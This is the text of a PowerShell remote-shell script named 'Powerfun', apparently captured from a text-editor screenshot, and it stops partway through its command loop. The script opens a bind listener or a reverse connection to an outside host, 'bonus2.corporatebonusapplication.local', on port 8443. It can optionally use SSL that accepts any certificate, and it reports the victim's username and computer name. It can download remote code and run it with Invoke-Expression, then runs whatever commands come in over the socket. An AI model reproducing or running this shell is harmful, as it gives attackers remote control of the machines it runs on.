 File Edit Search View Tools Options Language Buffers Help
1 out (1)
# Powerfun - Written by Ben Turner & Dave Hardy
function Get-Webclient
{
$wc = New-Object -TypeName Net.WebClient
$wc.UseDefaultCredentials = $true
$wc.Proxy.Credentials = $wc.Credentials
$wc
}
function powerfun
{
Param(
[String]$Command,
[String]$Sslcon,
[String]$Download
)
Process {
$modules = @()
if ($Command -eq "bind")
{
$listener = [System.Net.Sockets.TcpListener]8443
$listener.start()
$client = $listener.AcceptTcpClient()
}
if ($Command -eq "reverse")
{
$client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
}
$stream = $client.GetStream()
if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '